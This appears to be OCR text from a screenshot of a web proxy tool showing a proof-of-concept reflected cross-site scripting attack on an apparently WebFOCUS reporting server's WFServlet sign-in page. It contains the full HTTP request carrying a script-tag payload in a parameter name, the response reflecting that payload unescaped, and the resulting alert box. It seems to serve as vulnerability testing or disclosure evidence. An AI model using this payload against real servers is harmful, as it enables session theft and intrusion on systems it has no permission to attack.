 Send Cancel < ▼ > ▼ Target: ?
Request
Raw Params Headers Hex
1 GET /ibi_apps/WFServlet?
%22%3E%3Cscript%3Ealert(%22XSS+in+Arbitrary
+Parameter%22)%3C/script%3E%3C%22=foobar&
HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 6.3;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
7 Sec-Fetch-User: ?1
8 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=
C4D0D375679C8A8742D8C6FBA4D0EDD0
14
15
Response
Raw Headers Hex HTML Render
22px; TOP: 79px; LEFT: 0px" TYPE="PASSWORD" MAXLENGTH="48" ID="
SignonPassName" NAME="IBFS_comp_pass" VALUE=""></TD>
62 <TD></TD></TR>
63 <TR><TD></TD>
64 <TD HEIGHT="20"><BR></TD><TD></TD>
65 </TR>
66 <TR><TD></TD>
67 <TD ALIGN="CENTER">
68 <INPUT TYPE="submit" ID="
ReportingServerLoginDialog_btnLogon" NAME="doSubmit" VALUE="Sign in">
&nbsp;&nbsp;&nbsp;
69 <INPUT TYPE="button" ID="
ReportingServerLoginDialog_btnCancel" NAME="cancel" VALUE="Cancel"
onClick="window.close();"></TD>
70 <TD></TD></TR>
71 </TABLE>
72
73 <INPUT TYPE="HIDDEN" NAME=""><script>alert(
"XSS in Arbitrary Parameter")</script><"" VALUE="foobar">
74 <INPUT TYPE="HIDDEN" NAME="IBIF_adhocfex" VALUE="nothing">
75 <INPUT TYPE="HIDDEN" NAME="IBIWF_credAutoPrompt" VALUE="true">
76
77 <INPUT TYPE="HIDDEN" NAME="IBFS_comp_name" VALUE="
WebFOCUS Reporting Server Sig
/ibi_apps/WFServlet?"><script>alert("XSS+in+Arbitrary+Parameter")</script><"=fo...
says
XSS in Arbitrary Parameter
OK
Valid credentials are required for reporting server:
User ID:
Password:
Sign in Cancel